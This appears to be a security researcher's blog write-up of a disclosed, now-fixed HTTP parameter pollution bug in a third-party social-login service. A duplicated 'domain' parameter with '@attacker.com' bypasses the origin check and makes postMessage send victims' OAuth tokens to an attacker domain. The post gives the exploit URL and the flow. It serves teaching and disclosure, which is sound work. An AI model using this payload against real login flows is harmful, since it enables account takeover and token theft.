How one Parameter Pollution bug left many apps vulnerable to Account Takeovers

INTRO

While testing a private bug bounty program that enables users to log in using their social media accounts, I noticed that most of the OAuth flow happened on a completely different domain that didn’t belong to the target. Let’s call this domain “redacted.com”.

I did a quick search and found out that the “redacted.com” domain belongs to a cloud-based identity management service. This service offers its customers the ability to add a social login feature to their applications, among other things. I also saw that they have a Vulnerable Disclosure Program so I decided to take a closer look at the social login flow. If you’ve read my previous blog post, you know that I like testing for OAuth bugs.

I ended up finding a HTTP parameter pollution bug that allowed me to leak authentication tokens, leaving every app using the service vulnerable to account takeover attacks.

THE SOCIAL LOGIN FLOW

When a user clicks on “Login with Google” on the target app I was initially testing, a new window opens and makes a request to https://redacted.com/social-login. The redacted.com domain then initiates the OAuth flow with Google and finally sends the user’s authentication token, along with other user information, back to the target app via a postMessage function. The target app receives this data and uses it to log in the user.

The request to https://redacted.com/social-login includes a “domain” parameter that contains a URL of the target application. Redacted.com verifies on the backend whether the provided URL matches a whitelisted URL. If you change the value to another domain (for example, “https://attacker.com”), you will receive an error message saying that it is an invalid domain and the login flow will be terminated.

If the URL passes the check, the OAuth flow is initiated, and redacted.com uses the domain value to set the postMessage’s targetOrigin parameter and send the user’s auth token to the target application. The page responsible for sending the token contained a script with the following code (I simplified the actual code for the blog post):

1

2

3

4

var reqDomain = “https://target.com”; //the domain value is reflected here

var token = “login_token_here”;

opener.postMessage(token, reqDomain);

This check is necessary because it prevents an attacker from simply modifying the domain parameter to "https://attacker.com" and having redacted.com send a victim’s authentication token and user data to this domain. However, it was flawed.

THE VULNERABILITY

I tried a few common techniques to bypass this type of check, like setting the domain to ‘target.com.attacker.com’, ‘target.com@attacker.com’, and other variations but I still got the error message. Eventually, I found a way to bypass the check and send the data to an arbitrary domain using a HTTP parameter pollution attack.

A parameter pollution attack is a type of attack that is carried out by sending multiple parameters with the same name but with different values in a URL. For example, consider the following query string:

?domain=target.com&domain=attacker.com

In this example, there are two “domain” parameters, but each one has a different value. Different web servers behave in different ways when receiving multiple parameters with the same name. Some will take the first occurrence (“target.com”), some will take the last one (“attacker.com”), and some will read them as an array. This can sometimes cause unexpected behaviors that can be exploited by attackers.

To bypass the check on redacted.com, I added a second "domain" parameter with a different value:

https://redacted.com/social-login?domain=https://target.com&domain=https://attacker.com

This time, the request did not cause an error and the response contained the following code:

1

2

3

4

var reqDomain = “https://target.com,https://attacker.com”;

var token = “login_token_here”;

opener.postMessage(token, reqDomain);

As you can see, the reqDomain variable now has the two URLs separated by a comma. That’s a good sign (for us at least)! I can only guess what’s causing this bypass since I don’t have access to the backend code but it’s clear that only the first domain value is validated while the second malicious domain is ignored. However, both values are returned as a comma-separated string. In this case it only worked when the first domain value was set to a valid whitelisted URL. If you switched the values, you would get an error message again.

Cool, we found a way to bypass the URL validation and get an unintended result. So how can we exploit this now? Our goal is to leak the authentication token, and to do so, we need to manipulate the postMessage targetOrigin parameter to send the message to a domain under our control.



At this point I wondered what would happen if we set the second domain parameter to "@attacker.com". If that resulted in a URL like "https://target.com,@attacker.com", it would technically be a valid URL, since the part before "@" would be interpreted as a username/password and the part after "@" would be the URL's domain.

Sure enough, this actually worked! Sending a request to https://redacted.com/social-login?domain=https://target.com&domain=@attacker.com resulted in the following response, enabling attacker.com to receive a message containing the authentication token:

1

2

3

4

var reqDomain = “https://target.com,@attacker.com”;

var token = “login_token_here”;

opener.postMessage(token, reqDomain); //sends token to attacker.com

EXPLOITATION

To exploit this vulnerability, an attacker can trick a victim into initiating the OAuth flow from their malicious domain by opening a new window and requesting the URL with the polluted parameters. Once redacted.com receives the authentication token, it will send it to the attacker's domain via the postMessage() function. The attacker can then use this leaked token to gain unauthorized access to the victim's account.

If the victim has previously authorized Google or any other social provider to share their data/tokens with redacted.com, the token will be sent automatically to the attacker without needing further user interaction.

I don't know the exact number of apps that use this third-party service for their social login feature, but every app that did was vulnerable to account takeovers because of this basic but impactful bug.

CONCLUSION

HTTP Parameter Pollution is a simple bug type, but it can have a big security impact. I’ve used it a few times before to bypass similar checks, so it’s definitely a good idea to keep it in your bag of tricks.

I reported the bug to the third-party service through their Vulnerable Disclosure Program and it is now fixed. However, I didn’t report the bug to the private bug bounty program I was testing. Mainly because I didn't want them to close my report as ‘Informative’ or ‘N/A’ since the vulnerability was out of their control. I kind of regret not reporting it now, but at the time, I guess I cared more about my platform stats than getting a potential bounty. What would you have done in this situation?

To wrap up, I'm also including a list of helpful resources for those of you who want to learn more about HTTP Parameter Pollution, OAuth and OAuth vulnerabilities.

- https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/04-Testing_for_HTTP_Parameter_Pollution

- https://book.hacktricks.xyz/pentesting-web/parameter-pollution

- https://developer.okta.com/blog/2017/06/21/what-the-heck-is-oauth

- https://portswigger.net/web-security/oauth

- https://www.oauth.com/

- https://www.rfc-editor.org/rfc/rfc6749

- https://labs.detectify.com/2022/07/06/account-hijacking-using-dirty-dancing-in-sign-in-oauth-flows/

- https://ninetyn1ne.github.io/2022-02-21-oauth-postmessage-misconfig/

- https://ysamm.com/?p=763

- https://book.hacktricks.xyz/pentesting-web/oauth-to-account-takeover

- https://0xn3va.gitbook.io/cheat-sheets/web-application/oauth-2.0-vulnerabilities

- https://blog.securityinnovation.com/pentesters-guide-to-evaluating-oauth-2.0

- https://salt.security/blog/traveling-with-oauth-account-takeover-on-booking-com

- https://blog.dixitaditya.com/oauth-account-takeover